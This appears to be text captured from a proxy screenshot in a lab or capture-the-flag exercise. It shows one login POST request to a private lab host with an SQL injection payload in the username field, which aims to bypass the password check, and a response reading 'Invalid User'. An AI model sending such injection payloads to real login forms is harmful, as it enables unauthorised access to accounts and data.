 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://10.10.10.25:8000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.25:8000/login
13 Upgrade-Insecure-Requests: 1
14
15 username=admin"))-- -&password=admin
Response
Pretty Raw Hex Render \n
Please sign in
Username
Password
Sign in
Invalid User